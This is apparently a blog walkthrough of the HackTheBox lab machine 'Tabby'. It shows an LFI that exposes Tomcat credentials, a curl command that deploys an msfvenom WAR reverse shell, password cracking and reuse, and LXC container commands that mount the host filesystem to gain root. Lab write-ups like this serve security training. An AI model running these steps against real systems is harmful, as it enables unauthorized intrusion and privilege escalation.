Tabby is an easy Linux based machine from Hackthebox. The initial foothold to this box is obtained by Tomcat Manager app exploit and an LFI. Gaining user access requires a decent amount of enumeration. Root access obtained by exploiting the LXC.
In this blog I have tried to separate each process
- Enumeration
2. Initial foothold
3. Lateral movement
4. Privilage escalation
Lets get started…
1. Enumeration
Currently, I am using nmapAutomator to make my work easy. You can install nmapAutomator from the below Github link
https://github.com/21y4d/nmapAutomator
So initial results from nmapAutomator is

port 80 and 8080 seems to run http and 8080 has Tomcat running on it
at port 80

From here i decided to add megahosting.htb and tabby.htb to /etc/hosts file
and port 8080 we can see few details about tomcat application installed

on inspecting the pagesource of port 80, I saw some thing intresting


here we can try a local file inclusion. so instead of statements we can try to read sensitive files like shadow or passwd files.
In the background nmapAutomator helped me with gobuster results on port 8080

On visiting /manager is saw a new path conf/tomcat-users.xml

Maybe by visiting that xml file we could get something interesting

Now we need to access this file by LFI which we discovered before
From google I get to know that tomcat xml file is stored at /usr/share/tomcat9/etc/tomcat-users.xml
From the same page i got credential for tomcat user

username: tomcat
password: $3cureP4s5w0rd123!
2. Initial Foothold
Now it time to to exploit the tomcat application
https://www.hackingarticles.in/multiple-ways-to-exploit-tomcat-manager/
Since there are no gui option to upload the war shell, we need to do it using curl command
https://stackoverflow.com/questions/25029707/how-to-deploy-war-file-to-tomcat-using-command-prompt

Lets create the war file using msfvenom
now uploading the shell using curl
curl -u 'tomcat':'$3cureP4s5w0rd123!' --upload-file shell.war "http://megahosting.htb:8080/manager/text/deploy?path=/shell.war"

Now we need to set up netcat listener and execute the shell.war payload at http://megahosting.htb:8080/shell.war

3. Lateral Movement

on the box, i searched for files owned by ash

I setup a server using python3 on the tabby box and downloaded the zip file

I was able to crack the password protected file using fcrackzip
On unziping the file i was unable to find anything useful
I tried to su as ash using the same password

user: ash
password: admin@it
We own the user now!!
4. Privilege escalation
This part is really easy. Detailed explanation is givien in the below link from hacking articles blog
I downloaded the image from my kali

I tried to create the image from tmp directory but it was not working. From hackthebox forum i get to know why and you can read more here
https://www.the-art-of-web.com/php/where-is-tmp/
I copied the file to ash home directory and ran the below command

lxc image import ./alpine-v3.12-x86_64-20201106_2001.tar.gz --alias myimage

lxc init myimage ehackify -c security.privileged=true
lxc config device add ehackify mydevice disk source=/ path=/mnt/root recursive=true
lxc start ehackify
lxc exec ehackify /bin/sh
If you find this useful you can respect me on Hackthebox
https://www.hackthebox.eu/profile/240146

You can connect me on
LinkedIn: Derick N
Twitter: Derick N







Ehackify
Ehackify is a Cyber Security Training company based in South India devoted to providing best-in-class ethical hacking and cyber security trainings to beginners as well as professionals looking for a step-up. Here at eHackify primarily focus our efforts to provide real-time simulating hands on practical trainings to help better understand industry scenarios and latest trends in cybersecurity.